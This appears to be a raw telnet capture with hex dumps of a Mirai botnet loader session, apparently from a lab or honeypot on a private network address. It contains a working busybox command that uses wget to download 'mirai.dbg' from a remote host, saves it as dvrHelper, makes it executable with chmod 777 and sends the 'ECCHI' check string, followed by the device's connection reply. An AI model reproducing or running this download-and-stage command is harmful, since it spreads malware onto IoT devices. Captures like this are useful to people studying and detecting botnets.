 | wget
| TELIN: /bin/busybox wget http://10.5.0.20:80/bins/mirai.dbg -O - > dvrHelper; /bin/busybox chmod 777 dvrHelper
|
| TELIN:
|   0000  2f 62 69 6e 2f 62 75 73 79 62 6f 78 20 77 67 65  /bin/busybox wge
|   0010  74 20 68 74 74 70 3a 2f 2f 31 30 2e 35 2e 30 2e  t http://10.5.0.
|   0020  32 30 3a 38 30 2f 62 69 6e 73 2f 6d 69 72 61 69  20:80/bins/mirai
|   0030  2e 64 62 67 20 2d 4f 20 2d 20 3e 20 64 76 72 48  .dbg -O - > dvrH
|   0040  65 6c 70 65 72 3b 20 2f 62 69 6e 2f 62 75 73 79  elper; /bin/busy
|   0050  62 6f 78 20 63 68 6d 6f 64 20 37 37 37 20 64 76  box chmod 777 dv
|   0060  72 48 65 6c 70 65 72 3b 20 2f 62 69 6e 2f 62 75  rHelper; /bin/bu
|   0070  73 79 62 6f 78 20 45 43 43 48 49 0d 0a  sybox ECCHI..
| TELIN: Connecting to 10.5.0.20:80 (10.5.0.20:80)
|
| TELIN:
|   0000  43 6f 6e 6e 65 63 74 69 6e 67 20 74 6f 20 31 30  Connecting to 10
|   0010  2e 35 2e 30 2e 32 30 3a 38 30 20 28 31 30 2e 35  .5.0.20:80 (10.5
|   0020  2e 30 2e 32 30 3a 38 30 29 0d 0a  .0.20:80)..
| TELIN: